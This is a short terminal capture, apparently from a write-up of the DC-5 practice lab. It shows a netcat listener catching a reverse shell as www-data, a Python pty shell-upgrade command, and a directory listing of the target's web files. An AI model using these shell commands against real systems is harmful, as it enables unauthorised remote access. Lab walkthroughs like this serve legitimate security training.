 [✗]-[d3ckx1@parrot]-[~]
$nc -lvvp 5555
listening on [any] 5555 ...
192.168.0.149: inverse host lookup failed: Unknown host
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.149] 56422
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty; pty.spawn('/bin/bash')"
www-data@dc-5:~/html$ ls
ls
about-us.php css footer.php index.php thankyou.php
contact.php faq.php images solutions.php
安全客（www.anquanke.com）
www-data@dc-5:~/html$ cat thankyou.php